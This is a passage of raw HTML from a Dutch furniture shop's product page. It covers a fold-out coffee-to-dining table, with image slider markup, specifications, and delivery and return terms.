https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-300x200.jpg" /><noscript><img width="300" height="200" src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs has-overlay swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-300x200.jpg" /><noscript><img width="300" height="200" src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
											</div><!-- /.slider__slides-thumbs -->
				</div><!-- /.slider__clip-thumbs -->
			</div><!-- /.slider__thumbs -->
			</div><!-- /.slider-gallery-complex -->
</div><!-- /.section__sliders -->


<section class="section-product-tabs">
	<div class="section__head">
		<ul>
							<li>
					<a href="#details">Productinformatie</a>
				</li>
			
							<li>
					<a href="#specifications">Specificaties</a>
				</li>
			

			
							<li>
					<a href="#service">Bezorgen</a>
				</li>
			
			<li>
				<a href="#reviews">Reviews</a>
			</li>

			<li>
				<a href="#faqs">FAQ</a>
			</li>
		</ul>
	</div>

	<div class="section__inner">
		<div class="section__content">
							<div class="details details--alt" id="details">
											<h4>Productinformatie</h4>
					
					<div class="main-details">
													<p><b><span style=font-weight: 400;>De Breuchotte Uitklapbare Salontafel tot Eettafel is ​​stijlvol ontworpen en heeft een prachtig blad van kwalitatief hoogwaardige materialen!</span></b></p>
<p><span style=font-weight: 400;>Deze salontafel van Tomasso is gemaakt van Hout met fineer en Hout met fineer waardoor hij duurzaam is en lang meegaat. Op zoek naar een unieke salontafel voor een goede prijs? Dan ben je bij Tomasso op de juiste plek.</span></p>
<p><b>Ijzersterk frame:</b><span style=font-weight: 400;> Komt met een hoogwaardig frame die ervoor zorgt dat de tafel ten alle tijden stabiel staat.</span></p>
<p><b>Praktisch en stijlvol: </b><span style=font-weight: 400;>Met een uniek maar elegant uiterlijk combineert deze tafel functionaliteit met stijl. Dit maakt het een perfecte aanvulling op je woonkamer.</span></p>
<p><b>Maak herinneringen met vrienden en familie: </b><span style=font-weight: 400;>Met deze tafel kun je perfect vrienden of familie ontvangen en een gezellige avond hebben.</span></p>
<p><b>Eenvoudig te monteren en schoon te maken: </b><span style=font-weight: 400;>Met een compleet pakket en een gemakkelijk te begrijpen handleiding is deze salontafel eenvoudig te monteren zonder er veel tijd aan kwijt te zijn.</span></p>
<p><b>Wat is inbegrepen:</b></p>
<ul>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>1x Breuchotte Uitklapbare Salontafel tot Eettafel</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>1x Montage accessoires</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>1x Gebruikershandleiding</span></li>
</ul>
<p><b>Voordelen:</b></p>
<ul>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Stijlvolle salontafel van L 120-170 x B 75 x H 56-76 cm</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Hoogwaardig blad gemaakt van Hout met fineer</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Het robuuste frame van Hout met fineer geeft de tafel een stoere uitstraling</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Door de afwerking is de tafel makkelijk schoon te maken</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Geeft jouw woonkamer een sfeervolle uitstraling.</span></li>
</ul>
<p><b>Alle meubels van Tomasso Tables vallen onder een retourbeleid van 30 dagen en komen met 2 jaar garantie. Onze klantenservice helpt je voor en na je aankoop. Aarzel niet en koop nu.</b></p>
											</div>
				</div>
			
							<div class="specifications specifications--alt section__specifications" id="specifications">
					<h4>Specificaties</h4>

					<ul>
													<li><span>Lengte (cm)</span> 120-170</li>
													<li><span>Breedte (cm)</span> 75</li>
													<li><span>Hoogte (cm)</span> 56-76</li>
													<li><span>Gewicht (kg)</span> 67</li>
													<li><span>Materiaal blad</span> Hout met fineer</li>
													<li><span>Materiaal onderstel</span> Hout met fineer</li>
													<li><span>Kleur blad</span> Venatino donker hoogglans</li>
													<li><span>Kleur onderstel</span> Wit hoogglans</li>
													<li><span>Vorm</span> Rechthoekig</li>
											</ul>
				</div>
			
							<div class="service service--alt" id="service">
											<h4>Bezorg- &amp; retourinformatie</h4>
					
					<p class="whitespace-pre-wrap break-words"><strong>Verzending </strong></p>
<p class="whitespace-pre-wrap break-words">Gratis of verzekerde verzending in NL &amp; BE, inclusief tracking. Altijd geleverd tot aan je voordeur. Je ontvangt vooraf een bezorgafspraak met 3–4 uur tijdvak en op de dag zelf live updates.</p>
<p class="whitespace-pre-wrap break-words"><strong>Retourneren </strong></p>
<p>Niet tevreden? Retourneren is eenvoudig. Meld je retour binnen 30 dagen aan en ons team helpt je direct. Bij schade of een defect zorgen we kosteloos voor een oplossing of vervanging.</p>
				</div>
			
			<div class="reviews reviews--alt section__reviews" id="reviews">
				<h4>Reviews</h4>

				
				<div class="section__reviews-info">
					<div class="section__reviews-info-button">
						<a href="#leave-review-form" class="js-open-popup-form">
							<img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/pencil-icon.svg"><noscript><img width="16" height="16" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/pencil-icon.svg" alt=""></noscript>

							<p>Schrijf een review over dit product</p>
						</a>
					</div><!-- /.section__reviews-info-button -->
					<div class="section__reviews-info-text">
						<p>
							Wij zijn <strong>benieuwd</strong> naar je mening!						</p>
					</div><!-- /.section__reviews-info-text -->
				</div><!-- /.section__reviews-info -->
			</div>
		</div><!-- /.section__content -->
	</div><!-- /.section__inner -->
</section><!-- /.section__product-information -->
	</section>
	
	<div class="summary entry-summary">
			<div class="summary__inner">
	
	
	
<div class="section__sliders">
	<div class="slider-gallery-complex js-slider-gallery-complex">
		<div class="slider__main">
			<div class="slider__clip-main popup-gallery swiper">
				<div class="slider__slides-main swiper-wrapper">
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
									</div><!-- /.slider__slides-main -->
			</div><!-- /.slider__clip-main -->

							<div class="slider__actions">
					<a href="#" class="swiper-button-prev slider__main-prev">
						<i class="fa-solid fa-chevron-left"></i>
					</a>

					<a href="#" class="swiper-button-next slider__main-next">
						<i class="fa-solid fa-chevron-right"></i>
					</a>
				</div><!-- /.slider__actions -->
					</div><!-- /.slider__main -->

		<div class="wcv-message wcv-product-10056" data-counter="22"><span class="icon"><i class="dashicons dashicons-visibility"></i></span>{{b}}Veel bekeken:{{/b}} <span class="wcvisitor_num">22</span> mensen hebben dit product onlangs bekeken.</div>
					<div class="slider__thumbs js-thumbs">
				<div class="slider__clip-thumbs">
					<div class="slider__slides-thumbs swiper-wrapper">
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-300x200.jpg" /><noscript><img width="300" height="200" 